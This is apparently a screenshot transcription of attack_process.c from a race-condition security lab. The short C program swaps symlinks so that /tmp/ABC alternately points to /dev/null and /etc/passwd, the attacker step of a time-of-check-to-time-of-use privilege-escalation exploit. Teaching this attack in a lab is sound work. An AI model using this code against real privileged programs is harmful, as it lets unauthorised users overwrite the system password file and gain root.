 Open
attack_process.c
~/Desktop/Race_Condition_Vulnerability_Lab/Labsetup
1 #define _GNU_SOURCE
2 #include <stdio.h>
3 #include <unistd.h>
4 int main()
5 {
6     unsigned int flags = RENAME_EXCHANGE;
7     unlink("/tmp/XYZ"); symlink("/dev/null", "/tmp/XYZ");
8     unlink("/tmp/ABC"); symlink("/etc/passwd", "/tmp/ABC");
9     renameat2(0, "/tmp/XYZ", 0, "/tmp/ABC", flags);
10     return 0;
11 }